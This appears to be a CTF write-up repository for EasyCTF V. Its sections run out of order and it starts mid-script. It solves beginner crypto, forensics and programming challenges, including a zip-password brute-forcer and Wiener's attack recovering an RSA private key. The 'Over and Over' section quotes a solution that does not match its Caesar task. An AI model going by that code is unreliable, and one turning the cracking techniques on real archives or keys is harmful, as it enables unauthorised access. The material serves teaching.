# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
